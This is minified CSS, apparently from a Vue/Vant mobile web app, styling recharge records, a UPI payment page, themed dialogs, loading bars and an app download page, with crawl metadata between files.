.rechargeh__container-content .record__main-container .record__main-info .record__main-info_order[data-v-85bccc24]{width:45%;display:flex;align-items:start;align-self:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_order .record__main-info_order_text p[data-v-85bccc24]{width:100%;word-break:break-all;white-space:pre-line}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus[data-v-85bccc24]{width:25%;text-align:right}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p[data-v-85bccc24]:nth-child(1){color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p.red[data-v-85bccc24]{color:#d42424}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p.warning[data-v-85bccc24]{color:#ff9d00}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p.success[data-v-85bccc24]{color:#39a94d}body:not([theme=theme1]) .rechargeh__container[data-v-85bccc24]{--van-empty-description-color: var(--main-color-2);background:transparent}body:not([theme=theme1]) .rechargeh__container .title[data-v-85bccc24]{border-color:var(--main-color-3)}body:not([theme=theme1]) .rechargeh__container .title .total[data-v-85bccc24]{color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container[data-v-85bccc24]{border-color:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p[data-v-85bccc24]{color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p .short-border[data-v-85bccc24]{background-color:var(--main-color-4)}.urPKStyle .record__main-info_date img[data-v-85bccc24]{margin-right:0!important;margin-left:.13rem}.urPKStyle .record__main-info_bonus[data-v-85bccc24]{text-align:left!important}.agent-page[data-v-882181e6]{background:linear-gradient(180deg,#2a0001 0%,#570207 100%)}.agent-page .container[data-v-882181e6]{padding:.56rem .94rem 1.06rem}.agent-page .container .header[data-v-882181e6]{color:#e7ce67;font-size:.88rem;line-height:1.25rem}.agent-page .container .content .title[data-v-882181e6]{border-bottom:.13rem solid #5c0f05;display:flex;justify-content:space-between;align-items:center;height:2rem;margin-bottom:.5rem;margin-top:.56rem}.agent-page .container .content .title .step[data-v-882181e6]{height:2rem;width:5.88rem;background-size:100% 100%;color:#edd25f;font-size:1rem;line-height:2rem;text-align:center}.agent-page .container .content .title img[data-v-882181e6]{width:1.38rem;height:.75rem}.agent-page .container .content .box[data-v-882181e6]{margin-bottom:1.38rem}.agent-page .container .content .box .illustrate[data-v-882181e6]{color:#ed909a;font-size:.88rem;line-height:1.25rem;width:80%}.agent-page .container .content .box .upi_id[data-v-882181e6]{background:#4e1015;border-radius:.38rem;padding:1rem .81rem;margin-top:.69rem}.agent-page .container .content .box .upi_id .upi[data-v-882181e6]{text-align:center;color:#fff;font-size:1.25rem;line-height:1.75rem}.agent-page .container .content .box .upi_id .copy_box[data-v-882181e6]{margin-top:.31rem;display:flex;justify-content:space-between;align-items:center}.agent-page .container .content .box .upi_id .copy_box .input[data-v-882181e6]{border:1px solid #8a3d43;background:#3a070c;border-radius:.19rem;color:#fff;font-size:.88rem;height:1.88rem;line-height:1.88rem;flex:1;padding-left:.69rem;box-sizing:border-box}.agent-page .container .content .box .upi_id .copy_box img[data-v-882181e6]{width:1.13rem;height:1.19rem;margin-left:.88rem}.agent-page .container .content .box .upi_id .sigle[data-v-882181e6]{margin-top:1.88rem;color:#ffe76b;font-size:.88rem;line-height:1.25rem;text-align:center}.agent-page .container .content .box .upi_id .qrCode[data-v-882181e6]{width:13.63rem;height:13.63rem;margin:.38rem auto .88rem}.agent-page .container .content .box .upi_id .money[data-v-882181e6]{color:#ffe76b;font-size:1.63rem;line-height:2.25rem;text-align:center}.agent-page .container .content .box .upi_id .payTm[data-v-882181e6]{color:#da838c;font-size:.75rem;line-height:1.06rem;text-align:center}.agent-page .container .content .box .upi_id .list[data-v-882181e6]{display:flex;justify-content:space-between;margin-top:.44rem}.agent-page .container .content .box .upi_id .list img[data-v-882181e6]{height:1.25rem}.agent-page .container .content .box .upi_id .utr[data-v-882181e6]{width:90%;display:flex;align-items:center;margin-top:1.06rem}.agent-page .container .content .box .upi_id .utr .title_utr[data-v-882181e6]{color:#fff;font-size:.94rem;margin-right:.5rem}.agent-page .container .content .box .upi_id .utr .title_utr span[data-v-882181e6]{color:#de211d}.agent-page .container .content .box .upi_id .utr .input[data-v-882181e6]{border:1px solid #8a3d43;background:#3a070c;border-radius:.19rem;color:#fff;font-size:.88rem;height:1.88rem;line-height:1.88rem;flex:1;padding-left:.69rem;box-sizing:border-box}.agent-page .container .content .box .upi_id .submit[data-v-882181e6]{border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);height:2.56rem;line-height:2.56rem;text-align:center;width:8.75rem;border-radius:.38rem;color:#7b1801;font-size:1rem;margin:1.13rem auto .63rem}.agent-page .container .content .box .upi_id .Reminder[data-v-882181e6]{color:#dfbf60;font-size:.88rem;line-height:1.25rem}.agent-page .container .content .box .step_bg[data-v-882181e6]{width:100%;margin-top:.31rem}body:not([theme=theme1]) .agent-page[data-v-882181e6]{background:var(--gradient-color-2)}body:not([theme=theme1]) .agent-page .container .header[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .title .step[data-v-882181e6]{background-size:100% 100%;color:#fff}body:not([theme=theme1]) .agent-page .container .content .title[data-v-882181e6]{border-bottom:1px solid var(--main-color-4)}body:not([theme=theme1]) .agent-page .container .content .box .illustrate[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id[data-v-882181e6]{background:var(--main-color-3)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .copy_box .input[data-v-882181e6]{border-color:var(--main-color-2);background:var(--main-color-5)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .sigle[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .money[data-v-882181e6]{color:#fff}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .payTm[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .utr .title_utr[data-v-882181e6]{color:var(--main-color-1);font-size:1.125rem}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .utr .input[data-v-882181e6]{border-color:var(--main-color-2);background:var(--main-color-5)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .submit[data-v-882181e6]{color:var(--main-color-2);background:var(--gradient-color-1);border-image-source:none;border-color:var(--main-color-2)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .Reminder[data-v-882181e6]{color:var(--main-color-4)}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/index-43a76a50.css
body_size: 25439
content:
@charset "UTF-8";.dropdown{flex:none;width:6.75rem;height:3.13rem;margin-right:.63rem;text-align:center;color:#666;border:.5px solid #fff;border-radius:.63rem;outline:none;background:#fff;box-shadow:0 1px .25rem #d0d0ed5c;line-height:3.13rem}.dropdown__value{display:flex;align-items:center;padding-left:1.13rem;cursor:pointer;font-size:1.13rem}.dropdown__value :is(span){width:2.5rem;height:3.13rem;color:#888}.dropdown__value i{margin-left:.38rem;transition:transform .3s ease}.dropdown__value .arrowActive{transform:rotate(180deg)}.dropdown__list{position:absolute;left:auto;z-index:1;overflow:hidden;overflow-y:scroll;width:23.13rem;height:.75rem;transition:opacity .2s ease-in-out,height .2s ease-in-out;text-align:start;opacity:0;border:.5px solid #ffc8c8;border-radius:.38rem;background-color:#fff;box-shadow:0 1px .25rem #d0d0ed5c;font-size:1.13rem}.dropdown__list::-webkit-scrollbar{width:0}.dropdown__list-item{padding-left:1.13rem;cursor:pointer}.dropdown__list-item :is(span){display:inline-block;width:3.62rem}.dropdown__list-item:hover{background-color:#f5f5f5}.dropdown__list-item.active{color:#fff;background:#ffa43f}.dropdown__list.active{z-index:10;height:auto;opacity:1}.ar-1px-t,.ar-1px-b,.ar-1px-tb,.ar-1px-rb,.ar-1px-l,.ar-1px-r{position:relative}.ar-1px-b:after{content:"";position:absolute;left:0;bottom:0;right:0;height:.5px;border-bottom:.5px solid #e6e8e8;color:#e6e8e8;transform-origin:0 100%;transform:scaleY(.5)}.empty__container{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;margin-top:1.5rem}.empty__container :is(img){width:11rem;height:10rem;margin-bottom:.63rem}.empty__container p{color:#acafc2;font-size:1rem}#app .disable-btn{pointer-events:none;cursor:not-allowed;background:linear-gradient(180deg,#cfd1df 0%,#c8cada 100%);box-shadow:0 .05333rem #b6bad0}#app .disable-btn-outline{pointer-events:none;cursor:not-allowed;opacity:.5}body:not([theme=theme1]) #app .disable-btn{background:var(--gradient-color-3);border:.13rem solid #000000;box-shadow:0 .19rem .13rem #0a002f66;color:#000}.van-picker{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;display:flex;flex-direction:column}.van-picker .van-picker__toolbar{order:2;justify-content:space-evenly;margin:.75rem 0 .63rem}.van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#fff}.van-picker .van-picker__toolbar .van-picker__cancel{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .25rem .25rem #0003;border-radius:.38rem;color:#fff}.van-picker .van-picker__toolbar .van-picker__confirm{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.38rem;color:#7b1801}.van-picker .van-picker__columns{order:1}.van-picker .van-picker__columns .van-picker-column__item{color:#fff}.van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:.5}.van-picker .van-picker__columns .van-picker__mask{background-image:unset}body:not([theme=theme1]) .van-picker{background:var(--gradient-color-1)!important}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__cancel{color:#fff;background:var(--main-color-4)}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__confirm{color:var(--main-color-1);background:var(--gradient-color-1)}.btnPulse{animation:btnPulse 1.5s infinite}@keyframes btnPulse{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}:root{--app-color: #fff;--main-color-1: #eb8a1f;--main-color-2: #ff9900;--main-color-3: #e57200;--main-color-4: #ffa43f;--main-color-5: #ffd058;--main-color-6: #ffbc58;--main-color-7: #f2403a;--main-color-8: #e97e0f;--main-color-9: #fcbc42;--main-color-10: #e77501;--main-color-11: #ffc84a;--error-color-1: #ff6b6b;--main-color-12: #f4b559;--main-color-13: #fab737;--main-color-14: #ce2211;--main-color-15: #560100;--main-color-16: #4e2425;--main-color-17: #54030a;--main-color-18: #3d0208;--main-color-19: #530209;--bg-modal: #370000;--bg-modal-border: #b7954e;--font-color-1: #996265;--font-color-2: #7b1801;--font-color-3: #d4656e;--font-color-4: #ffff7d;--font-color-5: #be6d74;--font-color-6: #d47f88;--font-color-7: #945458;--gradient-color-1: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b47d2d 83.5% );--gradient-color-4: linear-gradient(180deg, #290000 0%, #410004 100%)}body[theme=theme2]{--main-color-1: #d6d0ff;--main-color-2: #cfcaf2;--main-color-3: #4c3ab0;--main-color-4: #0c97f6;--main-color-5: #29225c;--main-color-6: #1d174d;--main-color-7: #393079;--main-color-8: #2d1f80;--main-color-9: #080229;--main-color-10: #100b32;--main-color-12: #0c97f6;--error-color-1: #f22e18;--main-color-13: #4c3ab0;--main-color-14: #d6d0ff;--main-color-15: #3f2cac;--main-color-16: #4c3ab061;--main-color-17: #393079;--main-color-18: #100b32;--main-color-19: #4c3ab0;--bg-modal: #080229;--bg-modal-border: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--font-color-1: #d6d0ff;--font-color-2: #ffffff;--font-color-3: #51679e;--font-color-4: #0c97f6;--font-color-5: #e4e2f3;--font-color-6: #0c97f6;--font-color-7: #51679e;--gradient-color-1: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--gradient-color-2: linear-gradient(180deg, #0d0352 0%, #100b32 100%);--gradient-color-3: linear-gradient( 180deg, rgba(179, 179, 179, .97) 0%, #5f5f5f 68%, #787878 100% );--gradient-color-4: linear-gradient(180deg, #0c0352 0%, #0f083c 100%)}body[theme=theme2] #app{background:var(--gradient-color-2)}body[theme=theme2] img[lazy=loading],body[theme=theme2] img[lazy=error]{background:var(--main-color-9)}body[theme=theme2] .errorMessage{font-size:.75rem!important;color:var(--error-color-1)!important}html,body{height:100%;touch-action:manipulation;-webkit-user-drag:none;-webkit-touch-callout:none;user-select:none}@media screen and (max-width: 600px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width)}}@media (width >= 501px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width);left:50%;transform:translate(-50%)}}img[lazy=loading]{opacity:0}img[lazy=loaded]{opacity:1}img{-webkit-touch-callout:none;user-select:none;-webkit-user-drag:none}@media screen and (width <= 280px){html{font-size:11px}}html.urPKStyle{direction:rtl}html.urPKStyle .mirror{transform:scaleX(-1)!important}html.urPKStyle .currencySign_pkr,html.urPKStyle .formatNumber{direction:ltr;unicode-bidi:bidi-override}html.urPKStyle .money-refresh-btn{margin-right:.31rem}html.urPKStyle .van-field__error-message{text-align:right!important}.page-action-sheet{background:#3a3d5d!important}.page-action-sheet .van-action-sheet__content .van-action-sheet__item{background:#3a3d5d;color:#fff}.page-action-sheet .van-action-sheet__gap{background:rgba(0,0,0,.1882352941)}.page-action-sheet .van-action-sheet__cancel{background:#3a3d5d;color:#fff}.van-radio__icon--checked .van-icon{background-color:#ed8a1f!important;border-color:#ed8a1f!important}.van-toast__text{word-break:break-word}.van-dialog__message{padding-bottom:.88rem!important}.van-dialog__content--isolated{min-height:auto!important}.notification_content p{word-break:break-word}.notification_content p img{max-width:100%;height:auto!important;object-fit:contain}.notification_content p strong{font-weight:700}.notification_content p em{font-style:italic}@font-face{font-family:bahnschrift;src:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/BAHNSCHRIFT-f46e2e6f.ttf)}img[lazy=loading],img[lazy=error]{background:#4f0a0a}canvas{width:100%!important;height:100%!important;transform:none!important}body:not([theme=theme1]) .codeErrorDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #4a39ad!important;display:flex;flex-direction:column;padding-top:.94rem}body:not([theme=theme1]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#0c97f6;margin-bottom:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme1]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme1]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme1]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .button{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:60%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .buttonText{color:#d6d0ff;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme1]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme1]) .addValidDialog .van-button--default{width:100%;background:#1d1843;color:#fff}body:not([theme=theme1]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme1]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:90%;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog .van-dialog__confirm,body:not([theme=theme1]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme1]) .receivePlatformDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .receivePlatformDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .codeErrorDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #b7954e!important;display:flex;flex-direction:column}body:not([theme=theme2]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#ffe47b;margin-bottom:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme2]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme2]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme2]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .codeErrorDialog .button{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .buttonText{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme2]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme2]) .addValidDialog .van-button--default{width:100%;background:#5d161a;color:#7b1801}body:not([theme=theme2]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme2]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:90%;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;line-height:.94rem}body:not([theme=theme2]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog .van-dialog__confirm,body:not([theme=theme2]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme2]) .receivePlatformDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .receivePlatformDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:82%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}@keyframes heartbeat{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes float{0%,to{transform:rotate(180deg) translate(50%) translateY(0)}50%{transform:rotate(180deg) translate(50%) translateY(-10px)}}.van-overflow-hidden{overflow:scroll!important}.van-hairline--left:after{border-left:none!important}.van-overlay[data-v-b2422505]{background:var(--8dd5c4b8)}.loading-modal-bar__content[data-v-b2422505]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__logo[data-v-b2422505]{width:2.5rem;height:2.5rem;margin:0 auto 1.25rem}.loading-modal-bar__text[data-v-b2422505]{text-align:center;margin-bottom:.63rem}.loading-modal-bar__info[data-v-b2422505]{width:100%;font-size:.88rem;height:6.25rem;display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-b2422505]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-b2422505]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--5f33f726);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-b2422505]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}.loading-modal-bar__text[data-v-b2422505]{color:#202124;font-size:.94rem}.down[data-v-b2422505]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}.copy-input[data-v-b2422505]{width:100%;border:1px solid #959897;padding:.5rem 0;text-align:center;font-size:.88rem}.copy-btn[data-v-b2422505]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.88rem}.van-overlay[data-v-f3cbadf3]{background:var(--7a688844)}.loading-modal-bar__content[data-v-f3cbadf3]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__info[data-v-f3cbadf3]{font-size:.88rem;margin:0 auto;height:6.25rem;display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-f3cbadf3]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-f3cbadf3]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--1cdb44b2);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-f3cbadf3]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}@keyframes loadingBar-f3cbadf3{0%{margin-left:-40%;width:40%}30%{margin-left:10%;width:60%}60%{margin-left:50%;width:45%}to{margin-left:110%;width:40%}}.loading-modal-bar__text[data-v-f3cbadf3]{color:#202124;font-size:.94rem}.down[data-v-f3cbadf3]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}.van-overlay[data-v-a6b0c5a2]{background:var(--a454c458)}.loading-modal-bar__content[data-v-a6b0c5a2]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__info[data-v-a6b0c5a2]{display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-a6b0c5a2]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-a6b0c5a2]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--6890a6c6);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-a6b0c5a2]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}@keyframes loadingBar-a6b0c5a2{0%{margin-left:-40%;width:40%}30%{margin-left:10%;width:60%}60%{margin-left:50%;width:45%}to{margin-left:110%;width:40%}}.loading-modal-bar__text[data-v-a6b0c5a2]{color:#202124;font-size:.94rem}.down[data-v-a6b0c5a2]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}header.sticky[data-v-4a974607]{box-shadow:0 .25rem .31rem #0000000f,0 1px .63rem #0000000a,0 .13rem .25rem -1px #0000000a;transition:box-shadow .2s ease-in-out}header[data-v-4a974607]{height:3.5rem;position:fixed;width:100%;max-width:28.13rem;margin:auto;left:0;right:0;top:0;background-color:#fff;z-index:999;display:flex;align-items:center;justify-content:space-between}header .left[data-v-4a974607]{margin:0 .75rem;display:flex;align-items:center;white-space:nowrap}header .left .logo[data-v-4a974607]{font-size:2.5rem;margin-right:.5rem}header .left .title[data-v-4a974607]{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:1.75rem;font-size:1.375rem;letter-spacing:0;font-weight:500}header .right[data-v-4a974607]{display:flex;align-items:center;white-space:nowrap}header .right .icon[data-v-4a974607]{margin-right:.75rem}.footer[data-v-8e8c93c7]{height:3.44rem;width:100%;max-width:28.13rem;position:fixed;bottom:0;background-color:#fff;border-top:1px solid rgb(218,220,224);z-index:3;display:flex;left:50%;transform:translate(-50%)}.footer .footer-item[data-v-8e8c93c7]{width:20%;height:100%;display:flex;justify-content:center;align-items:center;position:relative}.footer .footer-item .icon[data-v-8e8c93c7]{margin-bottom:1rem}.footer .footer-item .name[data-v-8e8c93c7]{position:absolute;font-size:.88rem;bottom:.25rem;left:-20%;width:140%;text-align:center}.index-page[data-v-dfa9df7c]{font-family:Google Sans,Roboto,Arial,sans-serif;color:#5f6368;letter-spacing:.5px;font-weight:400;padding:6.25rem 1.5rem 4.38rem;width:100%;height:100%;overflow-y:auto;scrollbar-width:none;-ms-overflow-style:none}.index-page[data-v-dfa9df7c]::-webkit-scrollbar{display:none}.index-page .info[data-v-dfa9df7c]{display:flex}.index-page .info .game-logo[data-v-dfa9df7c]{width:4.5rem;height:4.5rem;margin-right:1.5rem;margin-top:.44rem}.index-page .info .right .name[data-v-dfa9df7c]{line-height:2rem;font-size:1.5rem;letter-spacing:0;font-weight:500;color:#202124}.index-page .info .right .org[data-v-dfa9df7c]{margin-top:.25rem;color:#01875f}.index-page .info .right .tip[data-v-dfa9df7c]{margin-top:.19rem;font-size:.75rem}.index-page .tab[data-v-dfa9df7c]{display:flex;margin-top:1.88rem}.index-page .tab .tab-item[data-v-dfa9df7c]{flex:1;text-align:center;font-size:.75rem}.index-page .tab .tab-item.cent[data-v-dfa9df7c]{position:relative}.index-page .tab .tab-item.cent[data-v-dfa9df7c]:after{position:absolute;left:0;top:.38rem;width:1px;height:1.25rem;background-color:#e8eaed;content:""}.index-page .tab .tab-item.cent[data-v-dfa9df7c]:before{position:absolute;right:0;top:.38rem;width:1px;height:1.25rem;background-color:#e8eaed;content:""}.index-page .down[data-v-dfa9df7c]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;margin-top:2.5rem;font-size:var(--e508eb6e)}.index-page 